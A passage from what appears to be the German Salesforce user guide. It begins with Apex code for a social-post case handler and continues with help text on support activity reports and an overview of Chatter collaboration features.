       findReplyTo(post, rawData);
      Case parentCase = null;
      if (persona.Id == null) {
          createPersona(persona);
           post.PersonaId = persona.Id;
       }
       else {
          update persona;
          post.PersonaId = persona.Id;
          parentCase = findParentCase(post, persona, rawData);
       }
       if (parentCase == null) {
          parentCase = createCase(post, persona);
       }
       post.ParentId = parentCase.Id;
      insert post;
      return result;
   }
  private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(
           subject = post.Name
      );
       if (persona != null && persona.ParentId != null) {
           if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
               newCase.ContactId = persona.ParentId;
           }
           else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
           }
       }
      insert newCase;
      return newCase;
   }
  private Case findParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
      SocialPost replyToPost = null;
```

```
if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id)) {
            replyToPost = post.ReplyTo;
        }
        else if (post.MessageType == 'Direct' && String.isNotBlank(post.Recipient)) {
            // find the latest outbound post that the DM is responding to
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE
OutboundSocialAccount.ProviderUserId = :post.Recipient AND ReplyTo.Persona.Id = :persona.Id
ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                replyToPost = posts[0];
            }
        }
        if (replyToPost != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :replyToPost.ParentId];
            if (!cases.isEmpty()) {
                if (!cases[0].IsClosed) return cases[0];
                if (cases[0].ClosedDate >
System.now().addDays(-getMaxNumberOfDaysClosedToReopenCase())) {
                    reopenCase(cases[0]);
                    return cases[0];
               }
            }
       }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
    }
   private void findReplyTo(SocialPost post, Map<String, Object> rawData) {
        String replyToId = (String)rawData.get('replyToExternalPostId');
        if (String.isBlank(replyToId)) return;
        List<SocialPost> postList = [SELECT Id, ParentId, IsOutbound, PersonaId FROM
SocialPost WHERE ExternalPostId = : replyToId LIMIT 1];
       if (!postList.isEmpty()) {
           post.ReplyToId = postList[0].id;
            post.ReplyTo = postList[0];
```

```
}
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                ((Provider != 'Other' AND Provider = :persona.Provider) OR
                 (Provider = 'Other' AND MediaProvider != null AND MediaProvider =
:persona.MediaProvider)) AND
                ((ExternalId != null AND ExternalId = :persona.ExternalId) OR
                 (ExternalId = null AND Name = :persona.Name)) LIMIT 1];
           if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
           }
       }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || persona.Id != null || String.isBlank(persona.ExternalId)
|| String.isBlank(persona.Name) ||
               String.isBlank(persona.Provider)) return;
       if (isPersonaAccountEnabled()){
           Account account = createPersonAccount(persona);
           persona.ParentId = account.Id;
       }
       else {
           Contact contact = createContact(persona);
           persona.ParentId = contact.Id;
        }
       insert persona;
   }
   private Boolean isPersonaAccountEnabled() {
       if (!usePersonAccount()) return false;
       Map<String, Object> accountFields = Schema.SObjectType.Account.fields.getMap();
       return accountFields.containsKey('IsPersonAccount');
   }
   private Account createPersonAccount(SocialPersona persona) {
       Account account = new Account(
           Name = persona.Name
       );
       insert account;
       return account;
   }
   private Contact createContact(SocialPersona persona) {
       String name = persona. RealName;
       if (String.isBlank(name)) {
           name = persona.Name;
```
}

```
}
    String firstName = '';
    String lastName = 'unknown';
    if (!String.isBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (String.isBlank(lastName)) {
            lastName = firstName;
        }
    }
    Contact contact = new Contact(
       LastName = lastName,
       FirstName = firstName
    );
    String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null) {
        contact.AccountId = defaultAccountId;
    }
   insert contact;
   return contact;
}
```
# Erstellen von Berichten über die Supportaktivität

Mithilfe von Supportberichten können Sie die Anzahl der erstellten Kundenvorgänge, Kundenvorgangskommentare, Kundenvorgangs-E-Mails, Kundenvorgangsinhaber, Kundenvorgangskontaktrollen, Kundenvorgänge mit Lösungen, die Dauer seit der letzten Änderung des Status/Inhabers eines Kundenvorgangs sowie den Verlauf von Kundenvorgängen verfolgen.

Sie können auch Berichte zu den Lösungen für Ihr Unternehmen erstellen, aus denen der Lösungsverlauf und die Sprachen hervorgehen, in denen Lösungen geschrieben wurden. Außerdem ist hieraus ersichtlich, ob übersetzte Lösungen veraltet sind. Wenn Sie das Self-Service-Portal aktiviert haben, können Sie Berichte zur Verfolgung der Nutzung Ihres Self-Service-Portals ausführen.

#### [Verwenden von benutzerdefinierten Berichtstypen für Berichte über die Supportaktivität](#page-3108-0)

Für Kundenvorgänge und Lösungen steht eine Reihe von benutzerdefinierten Berichtstypen zur Verfügung, mit denen Sie die Arbeit Ihres Teams bezüglich Kundenvorgängen und Lösungen verfolgen können.

#### [Tipps für die effektive Erstellung von Supportberichten](#page-3109-0)

Sie können aus Ihren Kundenvorgängen und Lösungen eine Menge nützlicher Informationen erfassen, sofern Sie einige Tipps und bewährte Vorgehensweisen beachten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

# <span id="page-3108-0"></span>Verwenden von benutzerdefinierten Berichtstypen für Berichte über die Supportaktivität

Für Kundenvorgänge und Lösungen steht eine Reihe von benutzerdefinierten Berichtstypen zur Verfügung, mit denen Sie die Arbeit Ihres Teams bezüglich Kundenvorgängen und Lösungen verfolgen können.

Mithilfe der integrierten benutzerdefinierten Berichtstypen können Sie Berichte zur Anzahl der erstellten Kundenvorgänge, Kundenvorgangskommentare, Kundenvorgangs-E-Mails, Kundenvorgangsinhaber, Kundenvorgangskontaktrollen, Kundenvorgänge mit Lösungen, die Dauer seit der letzten Änderung des Status/Inhabers eines Kundenvorgangs sowie den Verlauf von Kundenvorgangsfeldern erstellen.

Sie können auch Berichte zu den Lösungen Ihrer Organisation erstellen, aus denen der Lösungsverlauf und die Sprachen hervorgehen, in denen Lösungen geschrieben wurden. Außerdem ist hieraus ersichtlich, ob übersetzte Lösungen veraltet sind.

Einige benutzerdefinierte Berichtstypen werden erst verfügbar, wenn Sie die dazugehörigen Funktionen aktivieren. Wenn Sie beispielsweise Berichte mit historischen Trends für Kundenvorgänge erstellen, wird der benutzerdefinierte Berichtstyp "Kundenvorgänge mit historischen Trends" automatisch verfügbar.

#### **Kundenvorgänge mit historischen Trends**

Verwenden Sie den benutzerdefinierten Berichtstyp "Kundenvorgänge mit historischen Trends", um Änderungen an Kundenvorgangsdaten im Verlauf der Zeit zu analysieren. Verfügbar, wenn Berichte mit historischen Trends aktiviert sind.

#### **Kundenvorgänge und E-Mails**

Erstellen Sie einen benutzerdefinierten Bericht, um eine Liste der ein- und ausgehenden E-Mails nach Kundenvorgang anzuzeigen, indem Sie den Berichtstyp "Kundenvorgänge und E-Mails" auswählen. Dieser Berichtstyp ist verfügbar, wenn die E-Mail-Vorgangserfassung oder On-Demand-E-Mail-Vorgangserfassung aktiviert ist.

## **Übersetzte Lösungen**

Wählen Sie den Berichtstyp "Übersetzte Lösungen", um die übersetzten Lösungen zusammenzufassen, die mit den einzelnen Master-Lösungen verknüpft sind.

#### **Kontaktrolle**

Wählen Sie den Berichtstyp "Kontaktrolle", um sämtliche Kundenvorgänge mit ihren zugehörigen Kontaktrollen anzuzeigen.

#### **Kundenvorgänge mit Artikel**

Wählen Sie den Bericht "Kundenvorgänge mit Artikel", um die mit den Kundenvorgängen verbundenen Artikel anzuzeigen. Dieser Bericht steht zur Verfügung, wenn Salesforce Knowledge aktiviert ist.

Der Bericht zeigt Artikel an, selbst wenn diese nicht als für den internen Anwendungskanal verfügbar gekennzeichnet sind.

#### **Kundenvorgangs-Lebenszyklus**

Führen Sie Berichte zum Lebenszyklus des Kundenvorgangs aus, um die Ergebnisse des Felds Bereich anzuzeigen, das die Zeitdauer seit der letzten Änderung des Status oder Inhabers des Kundenvorgangs angibt. Bei jeder Änderung des Status oder Inhabers wird der Zähler auf null zurückgesetzt.

#### **Serviceverträge mit Ansprüchen**

Verwenden Sie den Berichtstyp "Serviceverträge mit Ansprüchen", um Berichte zu den Services zu erstellen, auf die Ihre Kunden Anspruch haben. Verfügbar, wenn Serviceverträge mit Ansprüchen aktiviert sind.

#### **Accounts mit Ansprüchen und Kontakten**

Führt Accounts mit Ansprüchen auf, die Kontakte umfassen (werden als Anrufer bezeichnet). Verfügbar, wenn Serviceverträge mit Ansprüchen aktiviert sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

#### **Serviceverträge mit Vertragsbelegposten**

Führt Serviceverträge mit Vertragsbelegposten (Produkten) auf. Verfügbar, wenn Serviceverträge mit Vertragsbelegposten und Ansprüchen aktiviert sind.

#### **Kundenvorgänge mit Meilensteinen**

Sie können einen benutzerdefinierten Bericht erstellen, um eine Liste mit Kundenvorgängen mit Meilensteinen anzuzeigen, indem Sie den Berichtstyp "Kundenvorgänge mit Meilensteinen" auswählen. Dieser Berichtstyp ist verfügbar, wenn Ansprüche aktiviert sind.

 $\sqrt{2}$ Anmerkung: Der Meilensteinstatus in Listenansichten und Berichten basiert auf der Endzeit des zugehörigen Anspruchsprozesses. Wenn ein Benutzerprofil nicht über den Zugriff auf das Kundenvorgangsfeld Anspruchsprozess-Endzeit verfügt, wird bei von den Benutzern angezeigten Berichten und Listenansichten möglicherweise ein falscher Meilensteinstatus für Kundenvorgänge angezeigt. Der Kundenvorgangsdatensatz und die Themenliste "Meilensteine für Kundenvorgänge" zeigen weiterhin die richtigen Meilensteinstatuswerte an.

#### **Kundenvorgangsverlauf/Lösungsverlauf**

Verwenden Sie den Berichtstyp "Kundenvorgangsverlauf" und "Lösungsverlauf", um den Verlauf von standardmäßigen und benutzerdefinierten Feldern zu Kundenvorgängen und Lösungen dort zu verfolgen, wo das Verfolgen von Feldverläufen eingerichtet ist. In diesen Berichten sehen Sie die neuen und alten Werte der verfolgten Felder. Sie können keine Filterbedingungen verwenden, um die Ergebnisse der Felder Alter Wert und Neuer Wert zu durchsuchen.

#### **Ansprüche und Verträge**

Verwenden Sie benutzerdefinierte Berichtstypen, um Berichtskriterien zu definieren, über die Benutzer Berichte zu Ansprüchen, Serviceverträgen und Vertragsbelegposten ausführen und erstellen können. Nach dem Aktivieren der Anspruchsverwaltung umfasst Salesforce automatisch die folgenden benutzerdefinierten Berichtstypen:



# <span id="page-3109-0"></span>Tipps für die effektive Erstellung von Supportberichten

Sie können aus Ihren Kundenvorgängen und Lösungen eine Menge nützlicher Informationen erfassen, sofern Sie einige Tipps und bewährte Vorgehensweisen beachten.

- **•** Bei der Berichterstellung für Kundenvorgänge sollten Sie das Feld Nummer des übergeordneten Kundenvorgangs in den Bericht aufnehmen. Dieses Feld gibt an, ob ein Kundenvorgang mit einem übergeordneten Kundenvorgang verknüpft ist.
- **•** Fügen Sie für Berichte zur Lösung von Kundenvorgängen bei der allerersten Bearbeitung das Feld Bei Erstellung geschlossen zu Ihrem Bericht hinzu. Aus diesem Feld gehen Kundenvorgänge hervor, die von Supportmitarbeitern bei der Erstellung eines Kundenvorgangs über die Schaltfläche **Speichern & Schließen** geschlossen wurden.
- **•** Sie können auch einen Kundenvorgangsbericht erstellen, der Kontakt-E-Mail-Adressen enthält, diese Daten in Excel exportieren und dann einen Massenseriendruck mit Microsoft Word durchführen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

```
Verfügbarkeit: Alle Editionen
mit Ausnahme von
Database.com (Welche
Berichte angezeigt werden,
hängt von der Edition ab.)
```
# Typen für Standardberichte

- **•** Wählen Sie den Berichtstyp "Übersetzte Lösungen", um die übersetzten Lösungen zusammenzufassen, die mit den einzelnen Master-Lösungen verknüpft sind.
- **•** Wählen Sie den Berichtstyp "Kontaktrolle", um sämtliche Kundenvorgänge mit ihren zugehörigen Kontaktrollen anzuzeigen.
- **•** Wählen Sie den Bericht "Kundenvorgänge mit Artikel", um die mit den Kundenvorgängen verbundenen Artikel anzuzeigen. Dieser Bericht steht nur zur Verfügung wenn Salesforce Knowledge aktiviert ist.

Der Bericht zeigt Artikel an, selbst wenn diese nicht als für den internen Anwendungskanal verfügbar gekennzeichnet sind.

# Benutzerdefinierte Berichtstypen

- **•** Sie können einen benutzerdefinierten Bericht erstellen, um eine Liste mit Kundenvorgängen mit Meilensteinen anzuzeigen, indem Sie den Berichtstyp "Kundenvorgänge mit Meilensteinen" auswählen. Dieser Berichtstyp ist nur verfügbar, wenn Ansprüche aktiviert sind.
- **•** Wählen Sie den Berichtstyp "Kundenvorgangsverlauf" und "Lösungsverlauf" aus, um den Verlauf von standardmäßigen und benutzerdefinierten Feldern zu Kundenvorgängen und Lösungen dort zu verfolgen, wo das Verfolgen von Feldverläufen eingerichtet ist. In diesen Berichten sehen Sie die neuen und alten Werte der verfolgten Felder. Sie können keine Filterbedingungen verwenden, um die Ergebnisse der Felder Alter Wert und Neuer Wert zu durchsuchen.
- **•** Sie können einen benutzerdefinierten Bericht erstellen, um eine Liste der ein- und ausgehenden E-Mails nach Kundenvorgang anzuzeigen, indem Sie den Berichtstyp "Kundenvorgänge und E-Mails" auswählen. Dieser Berichtstyp ist nur für Organisationen verfügbar, die die E-Mail-Vorgangserfassung oder On-Demand-E-Mail-Vorgangserfassung aktiviert haben.
- **•** Sie können Berichte zum Lebenszyklus des Kundenvorgangs ausführen, um die Ergebnisse des Felds Bereich anzuzeigen, das die Zeitdauer seit der letzten Änderung des Status oder Inhabers des Kundenvorgangs angibt. Bei jeder Änderung des Status oder Inhabers wird der Zähler auf null zurückgesetzt.

# Kundenvorgänge in Portalen

Wenn Sie das Self-Service-Portal aktiviert haben, können Sie Berichte zur Verfolgung der Nutzung Ihres Self-Service-Portals ausführen.

- **•** Wenn Sie Berichte zu Kundenvorgangskommentaren erstellen, verwenden Sie das Feld Öffentlich kommentierter Kundenvorgang für die Angabe, ob der Kommentar privat oder öffentlich ist. Öffentliche Kommentare werden durch ein Häkchen gekennzeichnet. Wenn die Berichtsergebnisse auf öffentliche Kommentare beschränkt sein sollen, passen Sie den Bericht an und fügen Sie den Feldfilter *Öffentlich kommentierter Kundenvorgang gleich WAHR* hinzu. Analog dazu werden mit dem Filter *Öffentlich kommentierter Kundenvorgang gleich 0* nur private Kundenvorgangskommentare ermittelt.
- **•** Wählen Sie das Feld Geschlossen durch Self-Service-Benutzer, wenn Sie einen Bericht dazu erstellen möchten, wie viele Kundenvorgänge durch Benutzer über Lösungsvorschläge im Self-Service-Portal abgeschlossen wurden.

# Lösungskategorien

Erstellen Sie einen benutzerdefinierten Bericht, der Lösungen nach Kategorie sortiert. Wählen Sie das Feld Kategoriename, um die Kategorie der Lösung anzuzeigen, und das Feld Name der übergeordneten Kategorie, um die Kategorie anzuzeigen, die sich direkt über der Kategorie der Lösung befindet.

- **•** Wenn Sie Ihren Bericht auf Lösungen in einer bestimmten Kategorie beschränken, enthält der Bericht nur Lösungen, die direkt mit dieser Kategorie verknüpft sind. Er enthält keine Lösungen in Unterkategorien der angegebenen Kategorie.
- **•** Um einen Bericht zu Lösungen zu erstellen, die keinen Kategorien zugeordnet sind, verwenden Sie die erweiterten Berichtsfilter. Wählen Sie das Feld Kategoriename und den Operator "gleich" und lassen Sie das dritte Feld leer.

# **Teammitglieder**

- **•** Sie können Berichte für Kundenvorgangsteams erstellen, deren Mitglied Sie sind. Wählen Sie nach Ausführung des Kundenvorgangsberichts im Dropdown-Menü Anzeigen die Option Kundenvorgänge meines Kundenvorgangsteams aus.
- **•** Bei Kundenvorgangsberichten ist die Inhaberrolle anders definiert als bei anderen Objekten. Bei den meisten Objekten ist die Inhaberrolle im Feld In Berichten angezeigter Rollenname in der Rolle des Benutzers definiert. Bei Kundenvorgängen wird hingegen das Feld Bezeichnung verwendet.
- **•** Sie können alle Kundenvorgangsberichte auf Kundenvorgänge beschränken, deren Inhaber Benutzer oder Kundenvorgänge in Warteschlangen sind. Wählen Sie "Die Benutzerkundenvorgänge" oder "Die Warteschlangenkundenvorgänge" aus der Dropdown-Liste "Anzeigen" oben in einem Kundenvorgangsbericht.

# Zusammenarbeit mit allen

Niemand ist auf sich allein gestellt, auch nicht in Salesforce. Sie können Aufgaben schnell und effizient bewältigen, indem Sie mit Personen innerhalb oder außerhalb Ihrer Organisation zusammenarbeiten.

Hier finden Sie Informationen zu Tools für die Zusammenarbeit, beispielsweise Chatter, Salesforce CRM Content und sogar Dokumente. Ihrer Arbeit mit anderen sind keine Grenzen gesetzt. Hier erfahren Sie, wie Sie dabei am besten vorgehen.

#### [Zusammenarbeit in Ihrem Unternehmen](#page-3112-0)

Bleiben Sie in Ihrem Unternehmen auf dem Laufenden. Teilen Sie Ihr Wissen in Chatter-Posts und -Kommentaren, arbeiten Sie in Gruppen zusammen und greifen Sie organisationsübergreifend auf Dateien und Daten zu.

#### [Zusammenarbeit mit Partnern und Kunden](#page-3319-0)

Geben Sie Aktualisierungen für Kunden und Partner in Chatter-Gruppen frei.

#### [Weitere Ressourcen](#page-3327-0)

<span id="page-3112-0"></span>Sie benötigen weitere Informationen zu Chatter? Dann sehen Sie sich diese Videos und Tipsheets an.

# Zusammenarbeit in Ihrem Unternehmen

Bleiben Sie in Ihrem Unternehmen auf dem Laufenden. Teilen Sie Ihr Wissen in Chatter-Posts und -Kommentaren, arbeiten Sie in Gruppen zusammen und greifen Sie organisationsübergreifend auf Dateien und Daten zu.

#### [Freigeben von Aktualisierungen für Personen \(Chatter\)](#page-3112-1)

Geben Sie Updates für Kollegen frei, arbeiten Sie in Chatter-Gruppen zusammen und bleiben Sie bezüglich Datensatzaktualisierungen auf dem Laufenden.

#### <span id="page-3112-1"></span>[Erstellen, Freigeben und Organisieren von Dateien](#page-3242-0)

Posten Sie Dateien in Feeds und Datensätzen, geben Sie Dateien für Kunden in der Salesforce-Cloud frei und synchronisieren Sie Dateien zwischen Ihrem lokalen Laufwerk und Salesforce.

# Freigeben von Aktualisierungen für Personen (Chatter)

Geben Sie Updates für Kollegen frei, arbeiten Sie in Chatter-Gruppen zusammen und bleiben Sie bezüglich Datensatzaktualisierungen auf dem Laufenden.

#### [Übersicht über Chatter](#page-3113-0)

Verwenden Sie Chatter-Funktionen, wie Feeds, Profile, Gruppen usw., um Informationen freizugeben, mit anderen zusammenzuarbeiten und um über die neuesten Aktualisierungen in Ihrem Unternehmen auf dem Laufenden zu bleiben.

#### [Erste Schritte mit Chatter](#page-3114-0)

Nehmen Sie in Echtzeit und ohne Sicherheitsbedenken Kontakt mit anderen Personen auf und tauschen Sie Informationen aus.

## [Arbeiten mit Feeds](#page-3133-0)

Halten Sie sich bezüglich Posts und Kommentaren von sich und anderen Personen sowie im Hinblick auf Datensatzaktualisierungen in Ihrer gesamten Salesforce-Organisation auf dem Laufenden.

# [Arbeiten mit Posts](#page-3144-0)

Geben Sie Informationen frei und arbeiten Sie mit anderen Personen innerhalb und außerhalb Ihrer Organisation zusammen.

## [Personen in Ihrer Organisation](#page-3176-0)

Aktualisieren Sie ihr persönliches Profil und zeigen Sie die Profile von anderen Personen in Ihrer Organisation an.

## [Datensätze und Listenansichten](#page-3185-0)

Konfigurieren Sie Ihre Folgeeinstellungen für Datensätze, zeigen Sie Chatter-Feeds für Listenansichten an und erfahren Sie mehr über Datensatzempfehlungen.

## [Zusammenarbeit in Chatter-Gruppen](#page-3191-0)

Verwenden Sie öffentliche, private oder nicht aufgeführte Chatter-Gruppen, um mit bestimmten Personen in Ihrem Unternehmen zusammenzuarbeiten.

## [Chatter Messenger \(Chat\)](#page-3212-0)

Chatten Sie mit Kollegen – ohne Risiko, ohne Wartezeit. Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.

## [Private Nachrichten](#page-3219-0)

Über Chatter-Nachrichten können Sie sichere private Konversationen mit anderen Chatter-Benutzern führen.

## [Chatter-Fragen](#page-3222-0)

<span id="page-3113-0"></span>Haben Sie Fragen? Verwenden Sie Chatter-Fragen, um eine Frage in Ihrem Chatter-Feed zu posten. Schauen Sie sich dann die eingehenden Lösungen an.

# Übersicht über Chatter

Verwenden Sie Chatter-Funktionen, wie Feeds, Profile, Gruppen usw., um Informationen freizugeben, mit anderen zusammenzuarbeiten und um über die neuesten Aktualisierungen in Ihrem Unternehmen auf dem Laufenden zu bleiben.

In Chatter werden sämtliche Sicherheits- und Berechtigungseinstellungen in Ihrer Salesforce-Organisation berücksichtigt. Chatter ist in Organisationen, die nach dem 22. Juni 2010 erstellt wurden, standardmäßig aktiviert. Für zu diesem Zeitpunkt bereits vorhandene Organisationen muss Ihr Administrator Chatter aktivieren. Der Zugriff auf die Anwendung Chatter ist über das Anwendungsmenü möglich, das sich rechts oben auf sämtlichen Seiten befindet. Wenn Ihr Administrator Chatter-Registerkarten zu anderen Anwendungen hinzugefügt hat und Sie zuvor die Anzeige individuell angepasst haben, müssen Sie die Registerkarten manuell hinzufügen.

Einige Webbrowser-Plugins und -Erweiterungen von Drittanbietern können die Funktionalität von Chatter einschränken. Wenn bei Chatter Fehler auftreten oder die Funktion instabil ist, deaktivieren Sie die Plugins und Erweiterungen des Webbrowsers und versuchen Sie es erneut.

Chatter wird in folgenden Fällen nicht unterstützt:

- **•** Bei Verwendung von Microsoft® Internet Explorer Version 6.0
- **•** Für externe Benutzer in Kundenportalen oder Partnerportalen
- **•** Auf der Registerkarte "Konsole"

Posts und Kommentare, die Benutzer in Chatter vornehmen, werden die ganze Zeit beibehalten, in der die anwendbare Organisation eines Kunden bereitgestellt bleibt. Wir behalten uns das Recht vor, Begrenzungen für folgende Werte zu erzwingen:

**•** Die Anzahl der vom System generierten aufgezeichneten Feed-Aktualisierungen. Derzeit werden aufgezeichnete Feed-Aktualisierungen, die älter als 45 Tage sind und keine "Gefällt mir"-Wertungen oder Kommentare aufweisen, automatisch gelöscht. Die verfolgten Feed-Aktualisierungen werden nicht mehr im Feed angezeigt. Wenn die Überwachung für ein verfolgtes Feld aktiviert ist, steht der Aktivierungsverlauf für die verfolgten Objekte steht jedoch weiterhin zur Verfügung.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Die Anzahl an E-Mail-Benachrichtigungen, die pro Organisation und Stunde gesendet werden können.

Die Einschränkungen können geändert werden. Weitere Informationen erhalten Sie bei Salesforce.

# <span id="page-3114-0"></span>Erste Schritte mit Chatter

Nehmen Sie in Echtzeit und ohne Sicherheitsbedenken Kontakt mit anderen Personen auf und tauschen Sie Informationen aus.

### [Chatter-Registerkarte – Übersicht](#page-3114-1)

Die Registerkarte "Chatter" dient als Ihr Ausgangspunkt für die Zusammenarbeit. Hierüber erhalten Sie direkten Zugriff auf die meisten Zusammenarbeitsfunktionen in Chatter.

[Personen und Datensätze, denen Sie anfangs automatisch folgen](#page-3124-0)

[Gefallen an Posts und Kommentaren ausdrücken](#page-3126-0)

Klicken Sie für Posts oder Kommentare auf die Option "Gefällt mir", um Ihre Zustimmung auszudrücken und E-Mail-Benachrichtigungen zu erhalten, wenn andere diesen Post kommentieren.

[Antworten auf Chatter-E-Mail-Benachrichtigungen](#page-3126-1)

[Navigieren zu den Chatter-E-Mail-Einstellungen](#page-3129-0)

Suchen Sie Ihre Chatter-E-Mail-Einstellungen, damit Sie Ihre Einstellungen für den Erhalt von E-Mail-Benachrichtigungen und -Kurzfassungen ändern können.

#### [Chatter-E-Mail-Kurzfassungen](#page-3129-1)

In E-Mail-Kurzfassungen werden die letzten Aktivitäten in Chatter bequem zusammengefasst, damit Sie keine wichtigen Diskussionen verpassen. Sie können auswählen, ob Sie tägliche oder wöchentliche Zusammenfassungen der Updates aus Ihrem persönlichen Feed oder dem Feed einer Gruppe erhalten möchten.

[Richtlinien für die Verwaltung Ihrer persönlichen Chatter-E-Mail-Einstellungen](#page-3130-0)

Sie können die Anzahl der Chatter-E-Mails, die Sie erhalten, steuern, indem Sie die wichtigsten E-Mails und die entsprechende Häufigkeit für persönliche Auszüge und Gruppenauszüge auswählen.

<span id="page-3114-1"></span>[Was bedeuten "Unternehmen" und "Organisation" in Chatter?](#page-3132-0)

[Kann ich Personen in meinem Unternehmen einladen, die über keine Salesforce-Lizenzen verfügen?](#page-3132-1)

# Chatter-Registerkarte – Übersicht

Die Registerkarte "Chatter" dient als Ihr Ausgangspunkt für die Zusammenarbeit. Hierüber erhalten Sie direkten Zugriff auf die meisten Zusammenarbeitsfunktionen in Chatter.

Auf der Registerkarte "Chatter" haben Sie die folgenden Möglichkeiten:

- **•** [Erstellen Sie einen Post,](#page-3145-0) der für Personen freigegeben wird, die Ihnen folgen, oder kommentieren Sie Posts anderer Personen.
- **•** [Klicken Sie für Posts oder Kommentare auf die Option "Gefällt mir",](#page-3126-0) um Ihre Zustimmung auszudrücken.
- **•** [Erstellen Sie eine Freigabe eines Posts](#page-3174-0) in Ihrem Profil oder einer Gruppe bzw. senden Sie per E-Mail oder Sofortnachricht einen Link zum Post an andere Chatter-Benutzer.
- **•** [Zeigen Sie Ihren Feed an, filtern und sortieren Sie ihn](#page-3134-0) auf der linken Seite, um Posts von Personen und Datensätzen anzuzeigen, denen Sie folgen, sowie von Gruppen, bei denen Sie Mitglied sind, Posts in denen Sie erwähnt werden, Posts, die Sie als Lesezeichen hinzugefügt haben, und alle Posts Ihres Unternehmens.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **•** [Durchsuchen Sie den Feed,](#page-3141-0) um Informationen in den Posts und Kommentaren auf der Registerkarte "Chatter" schnell ausfindig zu machen.
- **•** [Fügen Sie einen Post als Lesezeichen hinzu](#page-3139-0), um zukünftige Kommentare zu dem Post nachzuverfolgen oder um sich später daran zu erinnern, den Post zu verfolgen.
- **•** [Fügen Sie Themen zu einem Post hinzu,](#page-3170-0) um den Post in eine Kategorie einzuteilen und um seine Sichtbarkeit zu erhöhen.
- **•** Greifen Sie auf Ihre Listen mit [Personen](#page-3177-0), [Gruppen,](#page-3194-0) [Dateien](#page-3245-0) und [Themen](#page-3166-0) zu.
- **•** [Betrachten oder aktualisieren Sie Ihr Profil,](#page-3178-0) beispielsweise mit einem neuen Profilfoto oder geänderten Kontaktinformationen.
- **•** [Lesen oder senden Sie private Nachrichten](#page-3219-1), die nur für bestimmte Personen sichtbar sind.
- **•** [Rufen Sie Ihre Favoriten auf](#page-3144-1), um die neuesten Posts und Kommentare zu Ihren Lieblingsthemen, Listenansichten und Chatter-Feed-Suchvorgängen anzuzeigen.
- **•** [Zeigen Sie Ihre Empfehlungen an](#page-3140-0) für Personen, Gruppen, Dateien und Datensätze, die eng mit Ihren Aufgaben und Ihren Interessen in Verbindung stehen.
- **•** [Zeigen Sie Trending-Themen an](#page-3174-1), über die Personen in Chatter zu diesem Zeitpunkt diskutieren.
- **•** [Laden Sie Personen dazu ein, Ihrem Chatter-Netzwerk beizutreten](#page-3182-0), wenn sie nicht über Salesforce-Lizenzen für die Verwendung von Chatter verfügen.

# Chatter Desktop

# Chatter Desktop – Übersicht

Chatter Desktop ist eine kostenlose Desktop-Anwendung, mit der Sie in Chatter ohne einen Browser mit anderen Benutzern zusammenarbeiten können. Verwenden Sie Chatter Desktop, um in Chatter zu posten und zu kommentieren sowie Aktualisierungen zu Ihren Gruppen sowie zu den Personen, Datensätzen und Dateien, denen Sie folgen, zu erhalten. Chatter Desktop unterstützt darüber hinaus Chat und private Chatter-Nachrichten und zeigt Chatter-Aktualisierungen und private Nachrichten als Popup-Benachrichtigungen in der Windows-Taskleiste oder im Mac OS X-Dock an.

